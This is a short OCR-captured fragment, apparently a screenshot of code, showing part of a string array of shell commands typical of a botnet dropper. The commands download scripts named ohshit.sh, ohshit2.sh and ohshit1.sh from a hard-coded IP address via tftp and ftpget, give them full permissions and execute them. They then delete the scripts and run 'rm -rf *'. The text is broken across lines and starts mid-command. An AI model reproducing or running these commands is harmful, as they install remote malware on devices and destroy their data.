
176.65.142.122 -c get
ohshit.sh; chmod 777
ohshit.sh; sh ohshit.sh;
"
+ "tftp -r
ohshit2.sh -g
176.65.142.122; chmod
777 ohshit2.sh; sh
ohshit2.sh; "
+ "ftpget -v -u
anonymous -p anonymous -
P 21 176.65.142.122
ohshit1.sh ohshit1.sh;
sh ohshit1.sh; "
+ "rm -rf
ohshit.sh ohshit2.sh
ohshit1.sh; rm -rf *"
};